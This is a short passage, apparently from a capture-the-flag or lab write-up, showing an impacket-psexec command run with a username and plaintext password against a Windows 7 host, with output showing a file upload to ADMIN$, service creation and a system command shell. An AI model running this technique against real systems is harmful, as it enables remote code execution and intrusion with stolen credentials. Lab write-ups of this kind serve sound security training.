 This will be the name of the executable uploaded on the target
❯ impacket-psexec WORKGROUP/mayor:8CL7O1N78MdrCIsV@10.10.229.135
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.229.135.....
[*] Found writable share ADMIN$
[*] Uploading file cJXAqWmq.exe
[*] Opening SVCManager on 10.10.229.135.....
[*] Creating service cDJH on 10.10.229.135.....
[*] Starting service cDJH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>